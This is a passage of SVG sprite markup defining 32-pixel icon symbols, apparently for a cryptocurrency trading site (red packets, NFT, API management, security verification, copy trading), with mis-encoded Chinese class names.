2.553 0 1 0 0-5.106h-3.265a.753.753 0 1 1 0-1.506h4.425a.9.9 0 0 0 0-1.8h-1.893v-1.084Z"/><path clip-rule="evenodd" d="M12.103 4a3.407 3.407 0 0 0-3.408 3.407v6.761H6.704A2.604 2.604 0 0 0 4.1 16.772v6.037a5.205 5.205 0 0 0 4.595 5.169V28h.24c.105.007.21.012.315.013A.906.906 0 0 0 9.41 28h15.182a3.407 3.407 0 0 0 3.407-3.407V7.407A3.407 3.407 0 0 0 24.592 4h-12.49Zm12.489 1.8h-12.49c-.887 0-1.607.72-1.607 1.607V26.2h14.097c.887 0 1.607-.72 1.607-1.607V7.407c0-.887-.72-1.607-1.607-1.607ZM6.704 15.968h1.991v10.19a3.405 3.405 0 0 1-2.795-3.35v-6.036c0-.444.36-.804.804-.804Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-tuijianguanjihua" viewBox="0 0 32 32" fill="none"><g class="32px-æ¨èå®è®¡å"><g class="normal" clip-rule="evenodd" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"><path d="M12.706 10.183A3.279 3.279 0 0 1 15.989 6.9a3.286 3.286 0 0 1 3.283 3.28 3.25 3.25 0 0 1-3.185 3.287h-.183l-.035-.001a3.277 3.277 0 0 1-3.163-3.283ZM15.989 8.7c-.823 0-1.483.66-1.483 1.483 0 .803.62 1.446 1.416 1.484h.15a1.452 1.452 0 0 0 1.4-1.475v-.009c0-.813-.663-1.483-1.483-1.483ZM10.4 18.113a3.72 3.72 0 0 1 3.72-3.72h3.76a3.72 3.72 0 0 1 3.72 3.72v.94a1.84 1.84 0 0 1-1.84 1.84h-7.52a1.84 1.84 0 0 1-1.84-1.84v-.94Zm3.72-1.92c-1.06 0-1.92.86-1.92 1.92v.94c0 .022.019.04.04.04h7.52a.04.04 0 0 0 .04-.04v-.94a1.92 1.92 0 0 0-1.92-1.92h-3.76Z"/><path d="M9 3.1A4.9 4.9 0 0 0 4.1 8v13A3.9 3.9 0 0 0 8 24.9h1.072a3.1 3.1 0 0 1 1.963.7l3.129 2.56a2.9 2.9 0 0 0 3.673 0l3.128-2.56a3.1 3.1 0 0 1 1.963-.7H24a3.9 3.9 0 0 0 3.9-3.9V8A4.9 4.9 0 0 0 23 3.1H9ZM5.9 8A3.1 3.1 0 0 1 9 4.9h14A3.1 3.1 0 0 1 26.1 8v13a2.1 2.1 0 0 1-2.1 2.1h-1.072a4.9 4.9 0 0 0-3.103 1.108l-3.128 2.56a1.1 1.1 0 0 1-1.393 0l-3.129-2.56A4.9 4.9 0 0 0 9.072 23.1H8A2.1 2.1 0 0 1 5.9 21V8Z"/></g></g></symbol><symbol id="32px-wodefeishuai" viewBox="0 0 32 32" fill="none"><g class="æçè´¹ç"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M9.889 4.1A5.789 5.789 0 0 0 4.1 9.89v13.444A4.567 4.567 0 0 0 8.667 27.9H16a.9.9 0 1 0 0-1.8H8.667A2.767 2.767 0 0 1 5.9 23.333V9.89A3.989 3.989 0 0 1 9.89 5.9h13.444A2.767 2.767 0 0 1 26.1 8.667V22.11a3.989 3.989 0 0 1-3.989 3.99h-.61a.9.9 0 1 0 0 1.8h.61a5.789 5.789 0 0 0 5.79-5.79V8.667A4.567 4.567 0 0 0 23.332 4.1H9.89Z"/><path d="M21.779 11.412a.9.9 0 1 0-1.296-1.249L10.225 20.8a.9.9 0 1 0 1.296 1.25L21.78 11.411Zm-9.569-1.169a1.6 1.6 0 1 0 0 3.2 1.6 1.6 0 0 0 0-3.2Zm5.98 9.832a1.6 1.6 0 1 1 3.2 0 1.6 1.6 0 0 1-3.2 0Z"/></g></g></symbol><symbol id="32px-tuiguangyongjin" viewBox="0 0 32 32" fill="none"><g class="32px-æ¨å¹¿ä½£é"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M15.14 14.379a5.19 5.19 0 1 0 0-10.38 5.19 5.19 0 0 0 0 10.38Zm0-1.8a3.39 3.39 0 1 0 0-6.779 3.39 3.39 0 0 0 0 6.779Z" fill-rule="evenodd"/><path d="M11.678 18.411A4.778 4.778 0 0 0 6.9 23.19v3.494a.9.9 0 1 1-1.8 0V23.19a6.578 6.578 0 0 1 6.579-6.579H14a.9.9 0 0 1 0 1.8h-2.322Zm15.453 1.231a.9.9 0 1 0-1.262-1.284l-8.5 8.36a.9.9 0 0 0 1.262 1.284l8.5-8.36Zm-9.631.021a1.463 1.463 0 1 1 2.925 0 1.463 1.463 0 0 1-2.925 0ZM25.463 25a1.463 1.463 0 1 0 0 2.925 1.463 1.463 0 0 0 0-2.925Z"/></g></g></symbol><symbol id="32px-xianhuomadinggeer" viewBox="0 0 32 32" fill="none"><g class="32px-ç°è´§é©¬ä¸æ ¼å°"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M13.158 5.814a.845.845 0 0 0-.45-1.629C7.49 5.626 3.656 10.407 3.656 16.087a12.291 12.291 0 0 0 2.94 7.996 12.322 12.322 0 0 0 6.114 3.905.845.845 0 1 0 .45-1.63 10.634 10.634 0 0 1-5.277-3.37 10.601 10.601 0 0 1-2.536-6.901c0-4.9 3.307-9.03 7.812-10.273Zm6.134-1.629a.845.845 0 1 0-.45 1.63c4.506 1.243 7.813 5.372 7.813 10.271 0 4.9-3.307 9.03-7.813 10.273a.845.845 0 0 0 .45 1.628c5.219-1.44 9.053-6.221 9.053-11.9 0-5.68-3.834-10.461-9.053-11.902Z"/><path d="M17.15 10.21a.9.9 0 0 0-1.8 0v1.2h-.85a2.65 2.65 0 0 0 0 5.3H18a.85.85 0 0 1 0 1.7h-4.725a.9.9 0 0 0 0 1.8h2.075v1.2a.9.9 0 1 0 1.8 0v-1.2H18a2.65 2.65 0 0 0 0-5.3h-3.5a.85.85 0 1 1 0-1.7h4.725a.9.9 0 0 0 0-1.8H17.15v-1.2Z"/></g></g></symbol><symbol id="32px-yinhangkajiaoyi" viewBox="0 0 32 32" fill="none"><g class="32px-é¶è¡å¡äº¤æ"><path class="normal" d="M3.6 9.674A3.775 3.775 0 0 1 7.375 5.9h17.25A3.775 3.775 0 0 1 28.4 9.674V15a.9.9 0 1 1-1.8 0V9.674c0-1.09-.884-1.975-1.975-1.975H7.375c-1.09 0-1.975.885-1.975 1.975v.802c0 .738.598 1.336 1.336 1.336h16.325a.9.9 0 1 1 0 1.8H6.736A3.136 3.136 0 0 1 3.6 10.476v-.802Zm.9 6.926a.9.9 0 0 1 .9.9v4.793c0 1.09.884 1.974 1.975 1.974H15.5a.9.9 0 1 1 0 1.8H7.375A3.775 3.775 0 0 1 3.6 22.293V17.5a.9.9 0 0 1 .9-.9Zm20.081 1.235a.9.9 0 0 1 1.272.059l2.012 2.206a.9.9 0 0 1-.665 1.506H20a.9.9 0 1 1 0-1.8h5.161l-.638-.7a.9.9 0 0 1 .058-1.27Zm-3.267 8.738a.9.9 0 0 0 1.339-1.203l-.634-.705h5.15a.9.9 0 0 0 0-1.8H20a.9.9 0 0 0-.67 1.501l1.984 2.207Z" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-wuxianwangge" viewBox="0 0 32 32" fill="none"><g class="32px-æ éç½æ ¼"><path class="normal" d="M4.1 5.34a.9.9 0 0 1 .9-.9h22a.9.9 0 1 1 0 1.8H5a.9.9 0 0 1-.9-.9Zm0 21.323a.9.9 0 0 1 .9-.9h22a.9.9 0 1 1 0 1.8H5a.9.9 0 0 1-.9-.9Zm10.578-15.104a5.554 5.554 0 1 0-6.665 8.886.9.9 0 1 0 1.08-1.44 3.754 3.754 0 1 1 4.505-6.006.9.9 0 0 0 1.08-1.44Zm2.472 4.146c.545-1.102.945-1.913 1.432-2.507.272-.331.545-.558.85-.707.305-.148.69-.243 1.221-.243a.9.9 0 1 0 0-1.8c-.755 0-1.418.137-2.01.425-.59.288-1.057.701-1.453 1.184-.63.769-1.142 1.81-1.682 2.907-.103.21-.207.422-.314.635l-.346.7c-.545 1.102-.945 1.912-1.432 2.506-.271.332-.544.558-.85.707-.305.148-.69.244-1.22.244a.9.9 0 1 0 0 1.8c.754 0 1.418-.138 2.009-.426.59-.287 1.058-.7 1.453-1.184.63-.769 1.142-1.809 1.682-2.907l.314-.635c.123-.245.238-.478.347-.699Zm6.835-4.146a.9.9 0 1 0-1.08 1.44 3.752 3.752 0 0 1-1.721 6.719 3.751 3.751 0 0 1-2.783-.713.9.9 0 0 0-1.08 1.44 5.554 5.554 0 0 0 6.664-8.886Z" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-hongbao" viewBox="0 0 32 32" fill="none"><g class="32px-çº¢å"><path clip-rule="evenodd" class="normal" d="m20.18 12.952 5.076-1.777v5.288a.9.9 0 0 0 1.8 0V7.83a3.9 3.9 0 0 0-3.9-3.9H8.844a3.9 3.9 0 0 0-3.9 3.9v16.34a3.9 3.9 0 0 0 3.9 3.9h14.312a3.9 3.9 0 0 0 3.9-3.9v-2.585a.9.9 0 1 0-1.8 0v2.585a2.1 2.1 0 0 1-2.1 2.1H8.844a2.1 2.1 0 0 1-2.1-2.1V11.175l5.077 1.778a4.202 4.202 0 1 0 8.359-.001ZM8.843 5.729a2.1 2.1 0 0 0-2.1 2.1v1.439l5.645 1.977A4.2 4.2 0 0 1 16 9.192a4.2 4.2 0 0 1 3.611 2.052l5.645-1.976v-1.44a2.1 2.1 0 0 0-2.1-2.1H8.844Zm4.754 7.665a2.402 2.402 0 1 1 4.804 0 2.402 2.402 0 0 1-4.804 0Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-jiaogeheyue" viewBox="0 0 32 32" fill="none"><g class="32px-äº¤å²åçº¦"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M4.6 8a3.9 3.9 0 0 1 3.9-3.9h13.18a3.9 3.9 0 0 1 3.9 3.9v5.44a.9.9 0 0 1-1.8 0V8a2.1 2.1 0 0 0-2.1-2.1H8.5A2.1 2.1 0 0 0 6.4 8v15c0 1.16.94 2.1 2.1 2.1h4a.9.9 0 0 1 0 1.8h-4A3.9 3.9 0 0 1 4.6 23V8Z"/><path d="M9.08 10.445a.9.9 0 0 1 .9-.9h9.427a.9.9 0 1 1 0 1.8H9.98a.9.9 0 0 1-.9-.9Zm.9 3.741a.9.9 0 0 0 0 1.8h3.18a.9.9 0 1 0 0-1.8H9.98Zm11.387 9.294a.9.9 0 0 1-.9-.9v-2.132a.9.9 0 1 1 1.8 0v1.232H23.5a.9.9 0 0 1 0 1.8h-2.133Z"/><path clip-rule="evenodd" d="M21.7 28.14a6 6 0 1 0 0-12 6 6 0 0 0 0 12Zm0-1.8a4.2 4.2 0 1 0 0-8.4 4.2 4.2 0 0 0 0 8.4Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-chengweizhubo" viewBox="0 0 32 32" fill="none"><g class="32px-æä¸ºä¸»æ­"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M10.742 3.839a.9.9 0 0 0-1.64.742l1.254 2.77H8.483a4.687 4.687 0 0 0-4.688 4.687v10.1a4.687 4.687 0 0 0 4.688 4.687h4.797a.9.9 0 1 0 0-1.8H8.483a2.887 2.887 0 0 1-2.888-2.888v-10.1A2.887 2.887 0 0 1 8.483 9.15h9.963a.9.9 0 0 0 .04 0h3a2.887 2.887 0 0 1 2.888 2.888V13a.9.9 0 0 0 1.8 0v-.962a4.687 4.687 0 0 0-4.688-4.688h-1.623l1.254-2.769a.9.9 0 1 0-1.64-.742l-1.59 3.511h-5.555l-1.59-3.511Z"/><path d="M12.27 19.171v-4.533a.757.757 0 0 1 1.147-.65l3.778 2.267a.757.757 0 0 1 0 1.299l-3.778 2.267a.757.757 0 0 1-1.147-.65Z"/><path clip-rule="evenodd" d="M27.208 16.742a2.85 2.85 0 0 0-4.03 0l-4.934 4.934a1.55 1.55 0 0 0-.4.689l-.793 2.907c-.337 1.235.883 2.322 2.071 1.847l2.604-1.041a1.55 1.55 0 0 0 .52-.343l4.962-4.962a2.85 2.85 0 0 0 0-4.03Zm-2.758 1.273a1.05 1.05 0 0 1 1.485 1.485l-4.925 4.925-2.09.836.643-2.359 4.887-4.887Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-qixiantaoli" viewBox="0 0 32 32" fill="none"><g class="32px-æç°å¥å©"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M21.73 4.3a.9.9 0 0 1 .9.9v1.6h1.5a3.77 3.77 0 0 1 3.77 3.77v3.93a.9.9 0 1 1-1.8 0v-3.93a1.97 1.97 0 0 0-1.97-1.97h-1.5v1.6a.9.9 0 0 1-1.8 0V8.6h-9.66v1.6a.9.9 0 1 1-1.8 0V8.6h-1.5a1.97 1.97 0 0 0-1.97 1.97v13.26a1.97 1.97 0 0 0 1.97 1.97h7.58a.9.9 0 0 1 0 1.8H7.87a3.77 3.77 0 0 1-3.77-3.77V10.57A3.77 3.77 0 0 1 7.87 6.8h1.5V5.2a.9.9 0 1 1 1.8 0v1.6h9.66V5.2a.9.9 0 0 1 .9-.9Z"/><path d="M11 13.6a.9.9 0 0 0 0 1.8h10a.9.9 0 1 0 0-1.8H11Zm10.829 7.458 3.418 1.244h.003"/><path clip-rule="evenodd" d="M25.281 17.11a.9.9 0 0 1 .538 1.154l-.17.467.796.29a2.647 2.647 0 0 1 .364 4.809 2.646 2.646 0 0 1-3.372 3.446l-.795-.29-.17.467a.9.9 0 1 1-1.692-.615l.17-.468-1.378-.501a1.328 1.328 0 0 1-.793-1.702l1.356-3.726h.002l.74-2.034a1.328 1.328 0 0 1 1.703-.793l1.378.501.17-.467a.9.9 0 0 1 1.153-.538Zm-.03 5.193a.846.846 0 0 0 .578-1.591l-3.421-1.245-.58 1.59m-.617 1.691-.58 1.59 3.422 1.246a.847.847 0 1 0 .579-1.59l-3.422-1.246Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-jingjishangfuwu" viewBox="0 0 32 32" fill="none"><g class="32px-ç»çºªåæå¡"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M20.33 9.19a5.19 5.19 0 1 1-10.38 0 5.19 5.19 0 0 1 10.38 0Zm-1.8 0a3.39 3.39 0 1 1-6.78 0 3.39 3.39 0 0 1 6.78 0Z" fill-rule="evenodd"/><path d="M7.4 23.19a4.778 4.778 0 0 1 4.778-4.779h1.655a.9.9 0 1 0 0-1.8h-1.655A6.578 6.578 0 0 0 5.6 23.19v3.494a.9.9 0 1 0 1.8 0V23.19Z"/><path clip-rule="evenodd" d="M18.984 18.692c.945-.378 2.188-.592 3.516-.592 1.328 0 2.572.214 3.516.592.47.188.91.434 1.249.753.34.322.635.78.635 1.355 0 .576-.295 1.033-.635 1.354-.338.32-.779.567-1.249.754-.944.378-2.188.592-3.516.592-1.328 0-2.571-.214-3.516-.592-.47-.188-.91-.434-1.249-.754-.34-.32-.635-.778-.635-1.354 0-.576.295-1.033.635-1.355.338-.32.779-.566 1.249-.753Zm-.092 2.157.002-.005v.003l-.002.002Zm.035-.049a.659.659 0 0 1 .045-.047c.118-.11.336-.252.68-.39.684-.274 1.69-.463 2.848-.463s2.164.19 2.848.463c.344.138.563.28.68.39.02.018.034.034.045.047a.659.659 0 0 1-.045.047c-.117.11-.336.252-.68.39-.684.274-1.69.463-2.848.463-1.157 0-2.164-.19-2.848-.463-.344-.138-.562-.28-.68-.39a.659.659 0 0 1-.045-.047ZM18 24.1a.9.9 0 0 1 .9.864c.01.016.03.043.072.083.118.11.336.252.68.39.684.274 1.69.463 2.848.463s2.164-.19 2.848-.463c.344-.138.563-.28.68-.39a.472.472 0 0 0 .073-.082.9.9 0 0 1 1.8.035c0 .576-.296 1.033-.636 1.355-.338.32-.779.566-1.249.753-.944.378-2.188.592-3.516.592-1.328 0-2.571-.214-3.516-.592-.47-.188-.91-.434-1.249-.753-.34-.322-.635-.78-.635-1.355a.9.9 0 0 1 .9-.9Zm8.106.856.002-.005v.001l-.002.004Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-yubibao" viewBox="0 0 32 32" fill="none"><g class="32px-ä½å¸å®"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M5.4 16c0-5.854 4.746-10.6 10.6-10.6 1.578 0 3.073.344 4.416.96a.9.9 0 0 0 .751-1.635A12.358 12.358 0 0 0 16 3.6C9.152 3.6 3.6 9.152 3.6 16c0 6.848 5.552 12.4 12.4 12.4 6.848 0 12.4-5.552 12.4-12.4V8.768c0-.949-1.128-1.446-1.828-.805l-3.872 3.54a.9.9 0 0 0 1.215 1.328l2.685-2.455V16c0 5.854-4.746 10.6-10.6 10.6-5.854 0-10.6-4.746-10.6-10.6Z"/><path clip-rule="evenodd" d="M14.943 11.666a2.003 2.003 0 0 1 2.833 0l2.917 2.918c.782.782.782 2.05 0 2.832l-2.917 2.918a2.003 2.003 0 0 1-2.833 0l-2.917-2.918a2.003 2.003 0 0 1 0-2.832l2.917-2.918Zm1.56 1.273 2.917 2.918c.08.079.08.207 0 .287l-2.917 2.917a.203.203 0 0 1-.287 0l-2.917-2.917a.203.203 0 0 1 0-.287l2.917-2.918a.203.203 0 0 1 .287 0Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-xueyuan" viewBox="0 0 32 32" fill="none"><g class="32px-å­¦é¢"><path clip-rule="evenodd" class="normal" d="M3.835 9.272c-1.103.49-1.116 2.05-.022 2.558l.114.054v6.028a.827.827 0 1 0 1.654 0v-5.26l1.565.729v8.977a4.74 4.74 0 0 0 2.927 4.38 15.495 15.495 0 0 0 11.854 0 4.74 4.74 0 0 0 2.927-4.38v-.872a.827.827 0 1 0-1.653 0v.872a3.087 3.087 0 0 1-1.907 2.852 13.843 13.843 0 0 1-10.588 0 3.087 3.087 0 0 1-1.907-2.852v-7.994l4.61 2.022a6.449 6.449 0 0 0 5.182 0l4.61-2.023v3.289a.827.827 0 1 0 1.653 0V13.38l3.333-1.55c1.094-.51 1.08-2.07-.022-2.56L18.28 4.885a5.622 5.622 0 0 0-4.562 0L3.835 9.272Zm1.17 1.29 9.322 4.335a3.969 3.969 0 0 0 3.347 0l9.321-4.336-9.385-4.166a3.968 3.968 0 0 0-3.22 0L5.005 10.56Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-zhunbeidingyue" viewBox="0 0 32 32" fill="none"><g class="32px-åå¤è®¢é"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M21.124 11.96a.9.9 0 1 0-1.247-1.298l-5.17 4.966-2.553-2.698a.9.9 0 0 0-1.308 1.237l3.177 3.357a.9.9 0 0 0 1.277.03l5.824-5.594Z"/><path clip-rule="evenodd" d="M10.722 4.1A5.132 5.132 0 0 0 5.6 9.222v15.412c0 1.184.432 2.246 1.365 2.796.932.549 2.071.413 3.108-.159l.003-.001 5.34-2.965c.118-.066.33-.124.588-.124.26 0 .465.058.574.12l.008.005 5.337 2.963c1.036.578 2.177.72 3.112.169.935-.55 1.365-1.617 1.365-2.803V9.217c-.013-2.81-2.304-5.118-5.133-5.118H10.722ZM7.4 9.222A3.332 3.332 0 0 1 10.722 5.9h10.545c1.83 0 3.323 1.498 3.333 3.325v15.41c0 .793-.275 1.132-.478 1.252-.203.119-.631.195-1.323-.19l-5.336-2.963c-.448-.253-.979-.353-1.459-.353-.482 0-1.014.1-1.465.352l-5.334 2.962h-.001c-.69.38-1.12.304-1.326.183-.204-.12-.478-.458-.478-1.244V9.222Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-NFT" viewBox="0 0 32 32" fill="none"><g class="32px-NFT"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M14.69 4.828a2.104 2.104 0 0 1 2.067-.021l2.64 1.451 6.23 3.646a2.104 2.104 0 0 1 1.04 1.816v9.066a1.89 1.89 0 0 1-.978 1.656l-.723.398a.902.902 0 1 0 .869 1.58l.723-.398a3.693 3.693 0 0 0 1.913-3.236V11.72a3.908 3.908 0 0 0-1.934-3.373l-6.24-3.651a.89.89 0 0 0-.02-.012l-2.651-1.458a3.908 3.908 0 0 0-3.837.04L5.482 8.06a3.908 3.908 0 0 0-1.954 3.384v9.214c0 1.425.776 2.738 2.024 3.424l8.564 4.71a3.908 3.908 0 0 0 3.767 0l2.89-1.59a.902.902 0 0 0-.87-1.58l-2.89 1.59a2.104 2.104 0 0 1-2.027 0l-8.564-4.71a2.104 2.104 0 0 1-1.09-1.844v-9.213c0-.752.4-1.447 1.052-1.823l8.307-4.795Z"/><path d="M19.559 12.096a.9.9 0 0 0-1.8 0v5.04l-3.687-5.17c-.596-.835-1.913-.414-1.913.613v7.369a.9.9 0 1 0 1.8 0v-5.04l3.686 5.169c.596.835 1.914.414 1.914-.613v-7.368Z"/></g></g></symbol><symbol id="32px-APIjianianhua" viewBox="0 0 32 32" fill="none"><g class="32px-APIåå¹´å"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M12.037 3.908a.9.9 0 0 0-1.266 1.28l2.763 2.734h-7.12a2.753 2.753 0 0 0-2.753 2.754V12.1a2.753 2.753 0 0 0 2.567 2.747v9.371a3.466 3.466 0 0 0 3.466 3.466h4.134a.9.9 0 0 0 0-1.8H9.694c-.92 0-1.666-.746-1.666-1.666v-9.364h15.307V18.5a.9.9 0 0 0 1.8 0v-3.652a2.754 2.754 0 0 0 2.566-2.747v-1.425a2.753 2.753 0 0 0-2.753-2.754h-7.12l2.763-2.735a.9.9 0 0 0-1.266-1.28L15.68 7.516l-3.644-3.607ZM25.901 12.1a.953.953 0 0 1-.953.954H6.415a.953.953 0 0 1-.954-.954v-1.425c0-.527.427-.954.954-.954h18.532c.527 0 .954.427.954.954V12.1Z" fill-rule="evenodd"/><path d="M23.75 21.364a.9.9 0 0 1 1.273 0l2.211 2.211a.9.9 0 0 1 0 1.273l-2.212 2.211a.9.9 0 0 1-1.272-1.273l1.575-1.575-1.575-1.575a.9.9 0 0 1 0-1.272Zm-5.175-.001a.9.9 0 0 1 1.273 1.273l-1.575 1.575 1.575 1.575a.9.9 0 1 1-1.273 1.273l-2.212-2.211a.9.9 0 0 1 0-1.273l2.212-2.212Z"/></g></g></symbol><symbol id="32px-Ordinlas" viewBox="0 0 32 32" fill="none"><g class="32px-Ordinlas"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M15 5.9C9.422 5.9 4.9 10.422 4.9 16c0 5.578 4.522 10.1 10.1 10.1a.9.9 0 1 1 0 1.8C8.428 27.9 3.1 22.572 3.1 16S8.428 4.1 15 4.1 26.9 9.428 26.9 16a.9.9 0 1 1-1.8 0c0-5.578-4.522-10.1-10.1-10.1Z"/><path d="M17.494 13.463a4.322 4.322 0 0 0-4.21-.998.9.9 0 0 1-.514-1.726 6.123 6.123 0 0 1 5.96 1.415 6.123 6.123 0 0 1 1.756 5.868.9.9 0 0 1-1.752-.414 4.322 4.322 0 0 0-1.24-4.145Z"/><path d="M16.536 15.651a.9.9 0 0 0-1.327-1.216l-4.47 4.876a.9.9 0 1 0 1.327 1.217l4.47-4.877Zm8.045 3.684a.9.9 0 0 1 1.271.059l2.013 2.206a.9.9 0 0 1-.665 1.506H20a.9.9 0 1 1 0-1.8h5.16l-.637-.7a.9.9 0 0 1 .058-1.27Zm-3.267 8.738a.9.9 0 1 0 1.339-1.204l-.634-.704h5.15a.9.9 0 0 0 0-1.8h-7.17a.9.9 0 0 0-.668 1.501l1.983 2.207Z"/></g></g></symbol><symbol id="32px-gangganwangge" viewBox="0 0 32 32" fill="none"><g class="32px-æ æç½æ ¼"><path clip-rule="evenodd" class="normal" d="M15.998 11.892a3.046 3.046 0 1 0 0-6.092 3.046 3.046 0 0 0 0 6.092Zm.898 1.717a4.851 4.851 0 0 0 3.865-3.863h5.74a.9.9 0 1 0 0-1.8h-5.74a4.848 4.848 0 0 0-9.525 0H5.5a.9.9 0 0 0 0 1.8h5.736a4.851 4.851 0 0 0 3.868 3.864.934.934 0 0 0-.004.082V26.2H9.54a.9.9 0 1 0 0 1.8h12.922a.9.9 0 0 0 0-1.8H16.9V13.692a.91.91 0 0 0-.004-.083ZM4.388 15.27c.472-.82 1.39-1.17 2.362-1.17h2.506c.97 0 1.887.352 2.36 1.17.472.818.317 1.789-.17 2.63l-1.257 2.167c-.485.84-1.249 1.46-2.193 1.46-.945 0-1.708-.62-2.193-1.46L4.54 17.894c-.477-.84-.626-1.81-.153-2.625ZM6.105 17l1.255 2.165c.294.507.556.56.636.56.08 0 .342-.053.635-.56l1.258-2.168c.292-.505.208-.759.168-.828-.04-.07-.218-.27-.801-.27H6.75c-.585 0-.764.2-.805.271-.042.072-.125.327.16.83Zm16.645-2.9c-.972 0-1.889.35-2.362 1.167-.473.816-.324 1.785.153 2.625l1.262 2.175c.485.84 1.248 1.458 2.193 1.458.944 0 1.708-.62 2.193-1.459l1.258-2.167c.486-.841.64-1.812.168-2.63-.472-.818-1.39-1.17-2.36-1.17H22.75Zm.61 5.065L22.105 17c-.285-.503-.202-.758-.16-.83.041-.071.22-.27.805-.27h2.506c.583 0 .76.199.8.269.04.07.125.323-.167.828l-1.258 2.168c-.293.507-.555.56-.635.56-.08 0-.342-.053-.636-.56Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-anquanrenzheng" viewBox="0 0 32 32" fill="none"><g class="32px-å®å¨è®¤è¯"><g class="normal" clip-rule="evenodd" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"><path d="M15.95 21.74a3.419 3.419 0 0 0 .926-6.71V12.5c0-.602.496-1.1 1.108-1.1a.9.9 0 1 0 0-1.8 2.907 2.907 0 0 0-2.908 2.9v2.515a3.42 3.42 0 0 0 .873 6.725Zm0-1.8a1.619 1.619 0 1 0 0-3.238 1.619 1.619 0 0 0 0 3.238Z"/><path d="M13.292 3.783a7.184 7.184 0 0 1 5.417 0h.001l6.747 2.762c.66.269 1.21.78 1.593 1.345.382.566.65 1.268.65 1.983v.002l-.011 5.317c0 6.343-4.586 12.236-10.837 13.963h-.003a3.275 3.275 0 0 1-1.709 0h-.003c-6.251-1.727-10.836-7.62-10.836-13.963V9.873c0-.711.263-1.413.645-1.981.382-.568.933-1.079 1.6-1.348l6.746-2.761Zm.68 1.666L7.221 8.213c-.265.106-.554.346-.781.683-.227.338-.34.696-.34.977v5.319c0 5.504 4.016 10.707 9.515 12.227.244.067.516.067.76 0 5.498-1.52 9.514-6.723 9.514-12.227v-.002l.012-5.317c0-.279-.113-.636-.343-.975-.229-.34-.52-.58-.781-.687L18.029 5.45a5.386 5.386 0 0 0-4.057 0Z"/></g></g></symbol><symbol id="32px-chanpin" viewBox="0 0 32 32" fill="none"><g class="32px-äº§å"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M9.523 12.008a.9.9 0 0 1 1.235-.309l5.162 3.097 5.162-3.097a.9.9 0 1 1 .926 1.544l-5.188 3.113v5.679a.9.9 0 0 1-1.8 0v-5.68l-5.188-3.112a.9.9 0 0 1-.309-1.235Z"/><path clip-rule="evenodd" d="M17.432 4.307a3.628 3.628 0 0 0-3.562.037L6.33 8.695a3.628 3.628 0 0 0-1.814 3.143v8.361a3.63 3.63 0 0 0 1.88 3.18l7.771 4.274a3.629 3.629 0 0 0 3.497 0l7.873-4.33a3.434 3.434 0 0 0 1.779-3.009v-8.227a3.63 3.63 0 0 0-1.796-3.132l-5.663-3.313a.889.889 0 0 0-.02-.012l-2.406-1.323ZM14.77 5.903a1.828 1.828 0 0 1 1.795-.019l2.394 1.317 5.653 3.308c.56.328.905.928.905 1.578v8.227c0 .596-.324 1.145-.846 1.432l-7.873 4.33a1.828 1.828 0 0 1-1.762 0L7.264 21.8a1.828 1.828 0 0 1-.947-1.602v-8.361c0-.653.348-1.257.914-1.584l7.539-4.351Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-lianghuagendan" viewBox="0 0 32 32" fill="none"><g class="32px-éåè·å"><path class="normal" d="M15.536 4.047a3.77 3.77 0 0 0-4.252 3.739v16.428a3.77 3.77 0 0 0 4.252 3.738l9.076-1.172a3.77 3.77 0 0 0 3.287-3.738v-3.694a.9.9 0 0 0-1.8 0v3.694a1.97 1.97 0 0 1-1.717 1.953l-9.077 1.172a1.97 1.97 0 0 1-2.221-1.953V7.786a1.97 1.97 0 0 1 2.221-1.953l9.077 1.172a1.97 1.97 0 0 1 1.717 1.953v2.92c0 .263-.102.516-.285.704l-3.908 4.037-2.594-2.68a.9.9 0 0 0-1.375.097l-2.778 3.826a.9.9 0 0 0 1.457 1.058l2.148-2.959 2.495 2.578a.9.9 0 0 0 1.294 0l4.554-4.705a2.813 2.813 0 0 0 .792-1.956v-2.92a3.77 3.77 0 0 0-3.287-3.739l-9.076-1.172ZM7.87 7.448a3.77 3.77 0 0 0-3.77 3.77v9.564a3.77 3.77 0 0 0 3.77 3.77h.524a.9.9 0 0 0 0-1.8H7.87a1.97 1.97 0 0 1-1.97-1.97v-9.565a1.97 1.97 0 0 1 1.97-1.969h.524a.9.9 0 0 0 0-1.8H7.87Z" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-jiaoyimingxi" viewBox="0 0 32 32" fill="none"><g class="32px-äº¤ææç»"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M5.1 8.5A3.9 3.9 0 0 1 9 4.6h13.18a3.9 3.9 0 0 1 3.9 3.9v5.44a.9.9 0 0 1-1.8 0V8.5a2.1 2.1 0 0 0-2.1-2.1H9a2.1 2.1 0 0 0-2.1 2.1v15c0 1.16.94 2.1 2.1 2.1h4a.9.9 0 0 1 0 1.8H9a3.9 3.9 0 0 1-3.9-3.9v-15Z"/><path d="M9.58 10.945a.9.9 0 0 1 